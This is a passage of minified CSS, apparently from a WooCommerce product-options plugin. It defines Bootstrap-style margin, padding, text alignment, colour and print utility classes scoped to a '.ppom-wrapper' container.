.my-sm-n4{margin-top:-1.5rem!important}.ppom-wrapper .mr-sm-n4,.ppom-wrapper .mx-sm-n4{margin-right:-1.5rem!important}.ppom-wrapper .mb-sm-n4,.ppom-wrapper .my-sm-n4{margin-bottom:-1.5rem!important}.ppom-wrapper .ml-sm-n4,.ppom-wrapper .mx-sm-n4{margin-left:-1.5rem!important}.ppom-wrapper .m-sm-n5{margin:-3rem!important}.ppom-wrapper .mt-sm-n5,.ppom-wrapper .my-sm-n5{margin-top:-3rem!important}.ppom-wrapper .mr-sm-n5,.ppom-wrapper .mx-sm-n5{margin-right:-3rem!important}.ppom-wrapper .mb-sm-n5,.ppom-wrapper .my-sm-n5{margin-bottom:-3rem!important}.ppom-wrapper .ml-sm-n5,.ppom-wrapper .mx-sm-n5{margin-left:-3rem!important}.ppom-wrapper .m-sm-auto{margin:auto!important}.ppom-wrapper .mt-sm-auto,.ppom-wrapper .my-sm-auto{margin-top:auto!important}.ppom-wrapper .mr-sm-auto,.ppom-wrapper .mx-sm-auto{margin-right:auto!important}.ppom-wrapper .mb-sm-auto,.ppom-wrapper .my-sm-auto{margin-bottom:auto!important}.ppom-wrapper .ml-sm-auto,.ppom-wrapper .mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.ppom-wrapper .m-md-0{margin:0!important}.ppom-wrapper .mt-md-0,.ppom-wrapper .my-md-0{margin-top:0!important}.ppom-wrapper .mr-md-0,.ppom-wrapper .mx-md-0{margin-right:0!important}.ppom-wrapper .mb-md-0,.ppom-wrapper .my-md-0{margin-bottom:0!important}.ppom-wrapper .ml-md-0,.ppom-wrapper .mx-md-0{margin-left:0!important}.ppom-wrapper .m-md-1{margin:0.25rem!important}.ppom-wrapper .mt-md-1,.ppom-wrapper .my-md-1{margin-top:0.25rem!important}.ppom-wrapper .mr-md-1,.ppom-wrapper .mx-md-1{margin-right:0.25rem!important}.ppom-wrapper .mb-md-1,.ppom-wrapper .my-md-1{margin-bottom:0.25rem!important}.ppom-wrapper .ml-md-1,.ppom-wrapper .mx-md-1{margin-left:0.25rem!important}.ppom-wrapper .m-md-2{margin:0.5rem!important}.ppom-wrapper .mt-md-2,.ppom-wrapper .my-md-2{margin-top:0.5rem!important}.ppom-wrapper .mr-md-2,.ppom-wrapper .mx-md-2{margin-right:0.5rem!important}.ppom-wrapper .mb-md-2,.ppom-wrapper .my-md-2{margin-bottom:0.5rem!important}.ppom-wrapper .ml-md-2,.ppom-wrapper .mx-md-2{margin-left:0.5rem!important}.ppom-wrapper .m-md-3{margin:1rem!important}.ppom-wrapper .mt-md-3,.ppom-wrapper .my-md-3{margin-top:1rem!important}.ppom-wrapper .mr-md-3,.ppom-wrapper .mx-md-3{margin-right:1rem!important}.ppom-wrapper .mb-md-3,.ppom-wrapper .my-md-3{margin-bottom:1rem!important}.ppom-wrapper .ml-md-3,.ppom-wrapper .mx-md-3{margin-left:1rem!important}.ppom-wrapper .m-md-4{margin:1.5rem!important}.ppom-wrapper .mt-md-4,.ppom-wrapper .my-md-4{margin-top:1.5rem!important}.ppom-wrapper .mr-md-4,.ppom-wrapper .mx-md-4{margin-right:1.5rem!important}.ppom-wrapper .mb-md-4,.ppom-wrapper .my-md-4{margin-bottom:1.5rem!important}.ppom-wrapper .ml-md-4,.ppom-wrapper .mx-md-4{margin-left:1.5rem!important}.ppom-wrapper .m-md-5{margin:3rem!important}.ppom-wrapper .mt-md-5,.ppom-wrapper .my-md-5{margin-top:3rem!important}.ppom-wrapper .mr-md-5,.ppom-wrapper .mx-md-5{margin-right:3rem!important}.ppom-wrapper .mb-md-5,.ppom-wrapper .my-md-5{margin-bottom:3rem!important}.ppom-wrapper .ml-md-5,.ppom-wrapper .mx-md-5{margin-left:3rem!important}.ppom-wrapper .p-md-0{padding:0!important}.ppom-wrapper .pt-md-0,.ppom-wrapper .py-md-0{padding-top:0!important}.ppom-wrapper .pr-md-0,.ppom-wrapper .px-md-0{padding-right:0!important}.ppom-wrapper .pb-md-0,.ppom-wrapper .py-md-0{padding-bottom:0!important}.ppom-wrapper .pl-md-0,.ppom-wrapper .px-md-0{padding-left:0!important}.ppom-wrapper .p-md-1{padding:0.25rem!important}.ppom-wrapper .pt-md-1,.ppom-wrapper .py-md-1{padding-top:0.25rem!important}.ppom-wrapper .pr-md-1,.ppom-wrapper .px-md-1{padding-right:0.25rem!important}.ppom-wrapper .pb-md-1,.ppom-wrapper .py-md-1{padding-bottom:0.25rem!important}.ppom-wrapper .pl-md-1,.ppom-wrapper .px-md-1{padding-left:0.25rem!important}.ppom-wrapper .p-md-2{padding:0.5rem!important}.ppom-wrapper .pt-md-2,.ppom-wrapper .py-md-2{padding-top:0.5rem!important}.ppom-wrapper .pr-md-2,.ppom-wrapper .px-md-2{padding-right:0.5rem!important}.ppom-wrapper .pb-md-2,.ppom-wrapper .py-md-2{padding-bottom:0.5rem!important}.ppom-wrapper .pl-md-2,.ppom-wrapper .px-md-2{padding-left:0.5rem!important}.ppom-wrapper .p-md-3{padding:1rem!important}.ppom-wrapper .pt-md-3,.ppom-wrapper .py-md-3{padding-top:1rem!important}.ppom-wrapper .pr-md-3,.ppom-wrapper .px-md-3{padding-right:1rem!important}.ppom-wrapper .pb-md-3,.ppom-wrapper .py-md-3{padding-bottom:1rem!important}.ppom-wrapper .pl-md-3,.ppom-wrapper .px-md-3{padding-left:1rem!important}.ppom-wrapper .p-md-4{padding:1.5rem!important}.ppom-wrapper .pt-md-4,.ppom-wrapper .py-md-4{padding-top:1.5rem!important}.ppom-wrapper .pr-md-4,.ppom-wrapper .px-md-4{padding-right:1.5rem!important}.ppom-wrapper .pb-md-4,.ppom-wrapper .py-md-4{padding-bottom:1.5rem!important}.ppom-wrapper .pl-md-4,.ppom-wrapper .px-md-4{padding-left:1.5rem!important}.ppom-wrapper .p-md-5{padding:3rem!important}.ppom-wrapper .pt-md-5,.ppom-wrapper .py-md-5{padding-top:3rem!important}.ppom-wrapper .pr-md-5,.ppom-wrapper .px-md-5{padding-right:3rem!important}.ppom-wrapper .pb-md-5,.ppom-wrapper .py-md-5{padding-bottom:3rem!important}.ppom-wrapper .pl-md-5,.ppom-wrapper .px-md-5{padding-left:3rem!important}.ppom-wrapper .m-md-n1{margin:-0.25rem!important}.ppom-wrapper .mt-md-n1,.ppom-wrapper .my-md-n1{margin-top:-0.25rem!important}.ppom-wrapper .mr-md-n1,.ppom-wrapper .mx-md-n1{margin-right:-0.25rem!important}.ppom-wrapper .mb-md-n1,.ppom-wrapper .my-md-n1{margin-bottom:-0.25rem!important}.ppom-wrapper .ml-md-n1,.ppom-wrapper .mx-md-n1{margin-left:-0.25rem!important}.ppom-wrapper .m-md-n2{margin:-0.5rem!important}.ppom-wrapper .mt-md-n2,.ppom-wrapper .my-md-n2{margin-top:-0.5rem!important}.ppom-wrapper .mr-md-n2,.ppom-wrapper .mx-md-n2{margin-right:-0.5rem!important}.ppom-wrapper .mb-md-n2,.ppom-wrapper .my-md-n2{margin-bottom:-0.5rem!important}.ppom-wrapper .ml-md-n2,.ppom-wrapper .mx-md-n2{margin-left:-0.5rem!important}.ppom-wrapper .m-md-n3{margin:-1rem!important}.ppom-wrapper .mt-md-n3,.ppom-wrapper .my-md-n3{margin-top:-1rem!important}.ppom-wrapper .mr-md-n3,.ppom-wrapper .mx-md-n3{margin-right:-1rem!important}.ppom-wrapper .mb-md-n3,.ppom-wrapper .my-md-n3{margin-bottom:-1rem!important}.ppom-wrapper .ml-md-n3,.ppom-wrapper .mx-md-n3{margin-left:-1rem!important}.ppom-wrapper .m-md-n4{margin:-1.5rem!important}.ppom-wrapper .mt-md-n4,.ppom-wrapper .my-md-n4{margin-top:-1.5rem!important}.ppom-wrapper .mr-md-n4,.ppom-wrapper .mx-md-n4{margin-right:-1.5rem!important}.ppom-wrapper .mb-md-n4,.ppom-wrapper .my-md-n4{margin-bottom:-1.5rem!important}.ppom-wrapper .ml-md-n4,.ppom-wrapper .mx-md-n4{margin-left:-1.5rem!important}.ppom-wrapper .m-md-n5{margin:-3rem!important}.ppom-wrapper .mt-md-n5,.ppom-wrapper .my-md-n5{margin-top:-3rem!important}.ppom-wrapper .mr-md-n5,.ppom-wrapper .mx-md-n5{margin-right:-3rem!important}.ppom-wrapper .mb-md-n5,.ppom-wrapper .my-md-n5{margin-bottom:-3rem!important}.ppom-wrapper .ml-md-n5,.ppom-wrapper .mx-md-n5{margin-left:-3rem!important}.ppom-wrapper .m-md-auto{margin:auto!important}.ppom-wrapper .mt-md-auto,.ppom-wrapper .my-md-auto{margin-top:auto!important}.ppom-wrapper .mr-md-auto,.ppom-wrapper .mx-md-auto{margin-right:auto!important}.ppom-wrapper .mb-md-auto,.ppom-wrapper .my-md-auto{margin-bottom:auto!important}.ppom-wrapper .ml-md-auto,.ppom-wrapper .mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.ppom-wrapper .m-lg-0{margin:0!important}.ppom-wrapper .mt-lg-0,.ppom-wrapper .my-lg-0{margin-top:0!important}.ppom-wrapper .mr-lg-0,.ppom-wrapper .mx-lg-0{margin-right:0!important}.ppom-wrapper .mb-lg-0,.ppom-wrapper .my-lg-0{margin-bottom:0!important}.ppom-wrapper .ml-lg-0,.ppom-wrapper .mx-lg-0{margin-left:0!important}.ppom-wrapper .m-lg-1{margin:0.25rem!important}.ppom-wrapper .mt-lg-1,.ppom-wrapper .my-lg-1{margin-top:0.25rem!important}.ppom-wrapper .mr-lg-1,.ppom-wrapper .mx-lg-1{margin-right:0.25rem!important}.ppom-wrapper .mb-lg-1,.ppom-wrapper .my-lg-1{margin-bottom:0.25rem!important}.ppom-wrapper .ml-lg-1,.ppom-wrapper .mx-lg-1{margin-left:0.25rem!important}.ppom-wrapper .m-lg-2{margin:0.5rem!important}.ppom-wrapper .mt-lg-2,.ppom-wrapper .my-lg-2{margin-top:0.5rem!important}.ppom-wrapper .mr-lg-2,.ppom-wrapper .mx-lg-2{margin-right:0.5rem!important}.ppom-wrapper .mb-lg-2,.ppom-wrapper .my-lg-2{margin-bottom:0.5rem!important}.ppom-wrapper .ml-lg-2,.ppom-wrapper .mx-lg-2{margin-left:0.5rem!important}.ppom-wrapper .m-lg-3{margin:1rem!important}.ppom-wrapper .mt-lg-3,.ppom-wrapper .my-lg-3{margin-top:1rem!important}.ppom-wrapper .mr-lg-3,.ppom-wrapper .mx-lg-3{margin-right:1rem!important}.ppom-wrapper .mb-lg-3,.ppom-wrapper .my-lg-3{margin-bottom:1rem!important}.ppom-wrapper .ml-lg-3,.ppom-wrapper .mx-lg-3{margin-left:1rem!important}.ppom-wrapper .m-lg-4{margin:1.5rem!important}.ppom-wrapper .mt-lg-4,.ppom-wrapper .my-lg-4{margin-top:1.5rem!important}.ppom-wrapper .mr-lg-4,.ppom-wrapper .mx-lg-4{margin-right:1.5rem!important}.ppom-wrapper .mb-lg-4,.ppom-wrapper .my-lg-4{margin-bottom:1.5rem!important}.ppom-wrapper .ml-lg-4,.ppom-wrapper .mx-lg-4{margin-left:1.5rem!important}.ppom-wrapper .m-lg-5{margin:3rem!important}.ppom-wrapper .mt-lg-5,.ppom-wrapper .my-lg-5{margin-top:3rem!important}.ppom-wrapper .mr-lg-5,.ppom-wrapper .mx-lg-5{margin-right:3rem!important}.ppom-wrapper .mb-lg-5,.ppom-wrapper .my-lg-5{margin-bottom:3rem!important}.ppom-wrapper .ml-lg-5,.ppom-wrapper .mx-lg-5{margin-left:3rem!important}.ppom-wrapper .p-lg-0{padding:0!important}.ppom-wrapper .pt-lg-0,.ppom-wrapper .py-lg-0{padding-top:0!important}.ppom-wrapper .pr-lg-0,.ppom-wrapper .px-lg-0{padding-right:0!important}.ppom-wrapper .pb-lg-0,.ppom-wrapper .py-lg-0{padding-bottom:0!important}.ppom-wrapper .pl-lg-0,.ppom-wrapper .px-lg-0{padding-left:0!important}.ppom-wrapper .p-lg-1{padding:0.25rem!important}.ppom-wrapper .pt-lg-1,.ppom-wrapper .py-lg-1{padding-top:0.25rem!important}.ppom-wrapper .pr-lg-1,.ppom-wrapper .px-lg-1{padding-right:0.25rem!important}.ppom-wrapper .pb-lg-1,.ppom-wrapper .py-lg-1{padding-bottom:0.25rem!important}.ppom-wrapper .pl-lg-1,.ppom-wrapper .px-lg-1{padding-left:0.25rem!important}.ppom-wrapper .p-lg-2{padding:0.5rem!important}.ppom-wrapper .pt-lg-2,.ppom-wrapper .py-lg-2{padding-top:0.5rem!important}.ppom-wrapper .pr-lg-2,.ppom-wrapper .px-lg-2{padding-right:0.5rem!important}.ppom-wrapper .pb-lg-2,.ppom-wrapper .py-lg-2{padding-bottom:0.5rem!important}.ppom-wrapper .pl-lg-2,.ppom-wrapper .px-lg-2{padding-left:0.5rem!important}.ppom-wrapper .p-lg-3{padding:1rem!important}.ppom-wrapper .pt-lg-3,.ppom-wrapper .py-lg-3{padding-top:1rem!important}.ppom-wrapper .pr-lg-3,.ppom-wrapper .px-lg-3{padding-right:1rem!important}.ppom-wrapper .pb-lg-3,.ppom-wrapper .py-lg-3{padding-bottom:1rem!important}.ppom-wrapper .pl-lg-3,.ppom-wrapper .px-lg-3{padding-left:1rem!important}.ppom-wrapper .p-lg-4{padding:1.5rem!important}.ppom-wrapper .pt-lg-4,.ppom-wrapper .py-lg-4{padding-top:1.5rem!important}.ppom-wrapper .pr-lg-4,.ppom-wrapper .px-lg-4{padding-right:1.5rem!important}.ppom-wrapper .pb-lg-4,.ppom-wrapper .py-lg-4{padding-bottom:1.5rem!important}.ppom-wrapper .pl-lg-4,.ppom-wrapper .px-lg-4{padding-left:1.5rem!important}.ppom-wrapper .p-lg-5{padding:3rem!important}.ppom-wrapper .pt-lg-5,.ppom-wrapper .py-lg-5{padding-top:3rem!important}.ppom-wrapper .pr-lg-5,.ppom-wrapper .px-lg-5{padding-right:3rem!important}.ppom-wrapper .pb-lg-5,.ppom-wrapper .py-lg-5{padding-bottom:3rem!important}.ppom-wrapper .pl-lg-5,.ppom-wrapper .px-lg-5{padding-left:3rem!important}.ppom-wrapper .m-lg-n1{margin:-0.25rem!important}.ppom-wrapper .mt-lg-n1,.ppom-wrapper .my-lg-n1{margin-top:-0.25rem!important}.ppom-wrapper .mr-lg-n1,.ppom-wrapper .mx-lg-n1{margin-right:-0.25rem!important}.ppom-wrapper .mb-lg-n1,.ppom-wrapper .my-lg-n1{margin-bottom:-0.25rem!important}.ppom-wrapper .ml-lg-n1,.ppom-wrapper .mx-lg-n1{margin-left:-0.25rem!important}.ppom-wrapper .m-lg-n2{margin:-0.5rem!important}.ppom-wrapper .mt-lg-n2,.ppom-wrapper .my-lg-n2{margin-top:-0.5rem!important}.ppom-wrapper .mr-lg-n2,.ppom-wrapper .mx-lg-n2{margin-right:-0.5rem!important}.ppom-wrapper .mb-lg-n2,.ppom-wrapper .my-lg-n2{margin-bottom:-0.5rem!important}.ppom-wrapper .ml-lg-n2,.ppom-wrapper .mx-lg-n2{margin-left:-0.5rem!important}.ppom-wrapper .m-lg-n3{margin:-1rem!important}.ppom-wrapper .mt-lg-n3,.ppom-wrapper .my-lg-n3{margin-top:-1rem!important}.ppom-wrapper .mr-lg-n3,.ppom-wrapper .mx-lg-n3{margin-right:-1rem!important}.ppom-wrapper .mb-lg-n3,.ppom-wrapper .my-lg-n3{margin-bottom:-1rem!important}.ppom-wrapper .ml-lg-n3,.ppom-wrapper .mx-lg-n3{margin-left:-1rem!important}.ppom-wrapper .m-lg-n4{margin:-1.5rem!important}.ppom-wrapper .mt-lg-n4,.ppom-wrapper .my-lg-n4{margin-top:-1.5rem!important}.ppom-wrapper .mr-lg-n4,.ppom-wrapper .mx-lg-n4{margin-right:-1.5rem!important}.ppom-wrapper .mb-lg-n4,.ppom-wrapper .my-lg-n4{margin-bottom:-1.5rem!important}.ppom-wrapper .ml-lg-n4,.ppom-wrapper .mx-lg-n4{margin-left:-1.5rem!important}.ppom-wrapper .m-lg-n5{margin:-3rem!important}.ppom-wrapper .mt-lg-n5,.ppom-wrapper .my-lg-n5{margin-top:-3rem!important}.ppom-wrapper .mr-lg-n5,.ppom-wrapper .mx-lg-n5{margin-right:-3rem!important}.ppom-wrapper .mb-lg-n5,.ppom-wrapper .my-lg-n5{margin-bottom:-3rem!important}.ppom-wrapper .ml-lg-n5,.ppom-wrapper .mx-lg-n5{margin-left:-3rem!important}.ppom-wrapper .m-lg-auto{margin:auto!important}.ppom-wrapper .mt-lg-auto,.ppom-wrapper .my-lg-auto{margin-top:auto!important}.ppom-wrapper .mr-lg-auto,.ppom-wrapper .mx-lg-auto{margin-right:auto!important}.ppom-wrapper .mb-lg-auto,.ppom-wrapper .my-lg-auto{margin-bottom:auto!important}.ppom-wrapper .ml-lg-auto,.ppom-wrapper .mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.ppom-wrapper .m-xl-0{margin:0!important}.ppom-wrapper .mt-xl-0,.ppom-wrapper .my-xl-0{margin-top:0!important}.ppom-wrapper .mr-xl-0,.ppom-wrapper .mx-xl-0{margin-right:0!important}.ppom-wrapper .mb-xl-0,.ppom-wrapper .my-xl-0{margin-bottom:0!important}.ppom-wrapper .ml-xl-0,.ppom-wrapper .mx-xl-0{margin-left:0!important}.ppom-wrapper .m-xl-1{margin:0.25rem!important}.ppom-wrapper .mt-xl-1,.ppom-wrapper .my-xl-1{margin-top:0.25rem!important}.ppom-wrapper .mr-xl-1,.ppom-wrapper .mx-xl-1{margin-right:0.25rem!important}.ppom-wrapper .mb-xl-1,.ppom-wrapper .my-xl-1{margin-bottom:0.25rem!important}.ppom-wrapper .ml-xl-1,.ppom-wrapper .mx-xl-1{margin-left:0.25rem!important}.ppom-wrapper .m-xl-2{margin:0.5rem!important}.ppom-wrapper .mt-xl-2,.ppom-wrapper .my-xl-2{margin-top:0.5rem!important}.ppom-wrapper .mr-xl-2,.ppom-wrapper .mx-xl-2{margin-right:0.5rem!important}.ppom-wrapper .mb-xl-2,.ppom-wrapper .my-xl-2{margin-bottom:0.5rem!important}.ppom-wrapper .ml-xl-2,.ppom-wrapper .mx-xl-2{margin-left:0.5rem!important}.ppom-wrapper .m-xl-3{margin:1rem!important}.ppom-wrapper .mt-xl-3,.ppom-wrapper .my-xl-3{margin-top:1rem!important}.ppom-wrapper .mr-xl-3,.ppom-wrapper .mx-xl-3{margin-right:1rem!important}.ppom-wrapper .mb-xl-3,.ppom-wrapper .my-xl-3{margin-bottom:1rem!important}.ppom-wrapper .ml-xl-3,.ppom-wrapper .mx-xl-3{margin-left:1rem!important}.ppom-wrapper .m-xl-4{margin:1.5rem!important}.ppom-wrapper .mt-xl-4,.ppom-wrapper .my-xl-4{margin-top:1.5rem!important}.ppom-wrapper .mr-xl-4,.ppom-wrapper .mx-xl-4{margin-right:1.5rem!important}.ppom-wrapper .mb-xl-4,.ppom-wrapper .my-xl-4{margin-bottom:1.5rem!important}.ppom-wrapper .ml-xl-4,.ppom-wrapper .mx-xl-4{margin-left:1.5rem!important}.ppom-wrapper .m-xl-5{margin:3rem!important}.ppom-wrapper .mt-xl-5,.ppom-wrapper .my-xl-5{margin-top:3rem!important}.ppom-wrapper .mr-xl-5,.ppom-wrapper .mx-xl-5{margin-right:3rem!important}.ppom-wrapper .mb-xl-5,.ppom-wrapper .my-xl-5{margin-bottom:3rem!important}.ppom-wrapper .ml-xl-5,.ppom-wrapper .mx-xl-5{margin-left:3rem!important}.ppom-wrapper .p-xl-0{padding:0!important}.ppom-wrapper .pt-xl-0,.ppom-wrapper .py-xl-0{padding-top:0!important}.ppom-wrapper .pr-xl-0,.ppom-wrapper .px-xl-0{padding-right:0!important}.ppom-wrapper .pb-xl-0,.ppom-wrapper .py-xl-0{padding-bottom:0!important}.ppom-wrapper .pl-xl-0,.ppom-wrapper .px-xl-0{padding-left:0!important}.ppom-wrapper .p-xl-1{padding:0.25rem!important}.ppom-wrapper .pt-xl-1,.ppom-wrapper .py-xl-1{padding-top:0.25rem!important}.ppom-wrapper .pr-xl-1,.ppom-wrapper .px-xl-1{padding-right:0.25rem!important}.ppom-wrapper .pb-xl-1,.ppom-wrapper .py-xl-1{padding-bottom:0.25rem!important}.ppom-wrapper .pl-xl-1,.ppom-wrapper .px-xl-1{padding-left:0.25rem!important}.ppom-wrapper .p-xl-2{padding:0.5rem!important}.ppom-wrapper .pt-xl-2,.ppom-wrapper .py-xl-2{padding-top:0.5rem!important}.ppom-wrapper .pr-xl-2,.ppom-wrapper .px-xl-2{padding-right:0.5rem!important}.ppom-wrapper .pb-xl-2,.ppom-wrapper .py-xl-2{padding-bottom:0.5rem!important}.ppom-wrapper .pl-xl-2,.ppom-wrapper .px-xl-2{padding-left:0.5rem!important}.ppom-wrapper .p-xl-3{padding:1rem!important}.ppom-wrapper .pt-xl-3,.ppom-wrapper .py-xl-3{padding-top:1rem!important}.ppom-wrapper .pr-xl-3,.ppom-wrapper .px-xl-3{padding-right:1rem!important}.ppom-wrapper .pb-xl-3,.ppom-wrapper .py-xl-3{padding-bottom:1rem!important}.ppom-wrapper .pl-xl-3,.ppom-wrapper .px-xl-3{padding-left:1rem!important}.ppom-wrapper .p-xl-4{padding:1.5rem!important}.ppom-wrapper .pt-xl-4,.ppom-wrapper .py-xl-4{padding-top:1.5rem!important}.ppom-wrapper .pr-xl-4,.ppom-wrapper .px-xl-4{padding-right:1.5rem!important}.ppom-wrapper .pb-xl-4,.ppom-wrapper .py-xl-4{padding-bottom:1.5rem!important}.ppom-wrapper .pl-xl-4,.ppom-wrapper .px-xl-4{padding-left:1.5rem!important}.ppom-wrapper .p-xl-5{padding:3rem!important}.ppom-wrapper .pt-xl-5,.ppom-wrapper .py-xl-5{padding-top:3rem!important}.ppom-wrapper .pr-xl-5,.ppom-wrapper .px-xl-5{padding-right:3rem!important}.ppom-wrapper .pb-xl-5,.ppom-wrapper .py-xl-5{padding-bottom:3rem!important}.ppom-wrapper .pl-xl-5,.ppom-wrapper .px-xl-5{padding-left:3rem!important}.ppom-wrapper .m-xl-n1{margin:-0.25rem!important}.ppom-wrapper .mt-xl-n1,.ppom-wrapper .my-xl-n1{margin-top:-0.25rem!important}.ppom-wrapper .mr-xl-n1,.ppom-wrapper .mx-xl-n1{margin-right:-0.25rem!important}.ppom-wrapper .mb-xl-n1,.ppom-wrapper .my-xl-n1{margin-bottom:-0.25rem!important}.ppom-wrapper .ml-xl-n1,.ppom-wrapper .mx-xl-n1{margin-left:-0.25rem!important}.ppom-wrapper .m-xl-n2{margin:-0.5rem!important}.ppom-wrapper .mt-xl-n2,.ppom-wrapper .my-xl-n2{margin-top:-0.5rem!important}.ppom-wrapper .mr-xl-n2,.ppom-wrapper .mx-xl-n2{margin-right:-0.5rem!important}.ppom-wrapper .mb-xl-n2,.ppom-wrapper .my-xl-n2{margin-bottom:-0.5rem!important}.ppom-wrapper .ml-xl-n2,.ppom-wrapper .mx-xl-n2{margin-left:-0.5rem!important}.ppom-wrapper .m-xl-n3{margin:-1rem!important}.ppom-wrapper .mt-xl-n3,.ppom-wrapper .my-xl-n3{margin-top:-1rem!important}.ppom-wrapper .mr-xl-n3,.ppom-wrapper .mx-xl-n3{margin-right:-1rem!important}.ppom-wrapper .mb-xl-n3,.ppom-wrapper .my-xl-n3{margin-bottom:-1rem!important}.ppom-wrapper .ml-xl-n3,.ppom-wrapper .mx-xl-n3{margin-left:-1rem!important}.ppom-wrapper .m-xl-n4{margin:-1.5rem!important}.ppom-wrapper .mt-xl-n4,.ppom-wrapper .my-xl-n4{margin-top:-1.5rem!important}.ppom-wrapper .mr-xl-n4,.ppom-wrapper .mx-xl-n4{margin-right:-1.5rem!important}.ppom-wrapper .mb-xl-n4,.ppom-wrapper .my-xl-n4{margin-bottom:-1.5rem!important}.ppom-wrapper .ml-xl-n4,.ppom-wrapper .mx-xl-n4{margin-left:-1.5rem!important}.ppom-wrapper .m-xl-n5{margin:-3rem!important}.ppom-wrapper .mt-xl-n5,.ppom-wrapper .my-xl-n5{margin-top:-3rem!important}.ppom-wrapper .mr-xl-n5,.ppom-wrapper .mx-xl-n5{margin-right:-3rem!important}.ppom-wrapper .mb-xl-n5,.ppom-wrapper .my-xl-n5{margin-bottom:-3rem!important}.ppom-wrapper .ml-xl-n5,.ppom-wrapper .mx-xl-n5{margin-left:-3rem!important}.ppom-wrapper .m-xl-auto{margin:auto!important}.ppom-wrapper .mt-xl-auto,.ppom-wrapper .my-xl-auto{margin-top:auto!important}.ppom-wrapper .mr-xl-auto,.ppom-wrapper .mx-xl-auto{margin-right:auto!important}.ppom-wrapper .mb-xl-auto,.ppom-wrapper .my-xl-auto{margin-bottom:auto!important}.ppom-wrapper .ml-xl-auto,.ppom-wrapper .mx-xl-auto{margin-left:auto!important}}.ppom-wrapper .stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:#fff0}.ppom-wrapper .text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.ppom-wrapper .text-justify{text-align:justify!important}.ppom-wrapper .text-wrap{white-space:normal!important}.ppom-wrapper .text-nowrap{white-space:nowrap!important}.ppom-wrapper .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ppom-wrapper .text-left{text-align:left!important}.ppom-wrapper .text-right{text-align:right!important}.ppom-wrapper .text-center{text-align:center!important}@media (min-width:576px){.ppom-wrapper .text-sm-left{text-align:left!important}.ppom-wrapper .text-sm-right{text-align:right!important}.ppom-wrapper .text-sm-center{text-align:center!important}}@media (min-width:768px){.ppom-wrapper .text-md-left{text-align:left!important}.ppom-wrapper .text-md-right{text-align:right!important}.ppom-wrapper .text-md-center{text-align:center!important}}@media (min-width:992px){.ppom-wrapper .text-lg-left{text-align:left!important}.ppom-wrapper .text-lg-right{text-align:right!important}.ppom-wrapper .text-lg-center{text-align:center!important}}@media (min-width:1200px){.ppom-wrapper .text-xl-left{text-align:left!important}.ppom-wrapper .text-xl-right{text-align:right!important}.ppom-wrapper .text-xl-center{text-align:center!important}}.ppom-wrapper .text-lowercase{text-transform:lowercase!important}.ppom-wrapper .text-uppercase{text-transform:uppercase!important}.ppom-wrapper .text-capitalize{text-transform:capitalize!important}.ppom-wrapper .font-weight-light{font-weight:300!important}.ppom-wrapper .font-weight-lighter{font-weight:lighter!important}.ppom-wrapper .font-weight-normal{font-weight:400!important}.ppom-wrapper .font-weight-bold{font-weight:700!important}.ppom-wrapper .font-weight-bolder{font-weight:bolder!important}.ppom-wrapper .font-italic{font-style:italic!important}.ppom-wrapper .text-white{color:#fff!important}.ppom-wrapper .text-primary{color:#007bff!important}a.ppom-wrapper .text-primary:hover,a.ppom-wrapper .text-primary:focus{color:#0056b3!important}.ppom-wrapper .text-secondary{color:#6c757d!important}a.ppom-wrapper .text-secondary:hover,a.ppom-wrapper .text-secondary:focus{color:#494f54!important}.ppom-wrapper .text-success{color:#28a745!important}a.ppom-wrapper .text-success:hover,a.ppom-wrapper .text-success:focus{color:#19692c!important}.ppom-wrapper .text-info{color:#17a2b8!important}a.ppom-wrapper .text-info:hover,a.ppom-wrapper .text-info:focus{color:#0f6674!important}.ppom-wrapper .text-warning{color:#ffc107!important}a.ppom-wrapper .text-warning:hover,a.ppom-wrapper .text-warning:focus{color:#ba8b00!important}.ppom-wrapper .text-danger{color:#dc3545!important}a.ppom-wrapper .text-danger:hover,a.ppom-wrapper .text-danger:focus{color:#a71d2a!important}.ppom-wrapper .text-light{color:#f8f9fa!important}a.ppom-wrapper .text-light:hover,a.ppom-wrapper .text-light:focus{color:#cbd3da!important}.ppom-wrapper .text-dark{color:#343a40!important}a.ppom-wrapper .text-dark:hover,a.ppom-wrapper .text-dark:focus{color:#121416!important}.ppom-wrapper .text-body{color:#212529!important}.ppom-wrapper .text-muted{color:#6c757d!important}.ppom-wrapper .text-black-50{color:rgb(0 0 0 / .5)!important}.ppom-wrapper .text-white-50{color:rgb(255 255 255 / .5)!important}.ppom-wrapper .text-hide{font:0/0 a;color:#fff0;text-shadow:none;background-color:#fff0;border:0}.ppom-wrapper .text-decoration-none{text-decoration:none!important}.ppom-wrapper .text-break{word-break:break-word!important;word-wrap:break-word!important}.ppom-wrapper .text-reset{color:inherit!important}.ppom-wrapper .visible{visibility:visible!important}.ppom-wrapper .invisible{visibility:hidden!important}@media print{.ppom-wrapper *,.ppom-wrapper *::before,.ppom-wrapper *::after{text-shadow:none!important;box-shadow:none!important}.ppom-wrapper a:not(.btn){text-decoration:underline}.ppom-wrapper abbr[title]::after{content:" (" attr(title) ")"}.ppom-wrapper pre{white-space:pre-wrap!important}.ppom-wrapper pre,.ppom-wrapper blockquote{border:1px solid #adb5bd;page-break-inside:avoid}.ppom-wrapper thead{display:table-header-group}.ppom-wrapper tr,.ppom-wrapper img{page-break-inside:avoid}.ppom-wrapper p,.ppom-wrapper h2,.ppom-wrapper h3{orphans:3;widows:3}.ppom-wrapper h2,.ppom-wrapper h3{page-break-after:avoid}@page{size:a3}.ppom-wrapper body{min-width:992px!important}.ppom-wrapper .container{min-width:992px!important}.ppom-wrapper .navbar{display:none}.ppom-wrapper .badge{border:1px solid #000}.ppom-wrapper .table{border-collapse:collapse!important}.ppom-wrapper .table td,.ppom-wrapper .table th{background-color:#fff!important}.ppom-wrapper .table-bordered th,.ppom-wrapper .table-bordered td{border:1px solid #dee2e6!important}.ppom-wrapper .table-dark{color:inherit}.ppom-wrapper .table-dark th,.ppom-wrapper .table-dark td,.ppom-wrapper .table-dark thead th,.ppom-wrapper .table-dark tbody+tbody{border-color:#dee2e6}.ppom-wrapper .table .thead-dark th{color:inherit;border-color:#dee2e6}}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 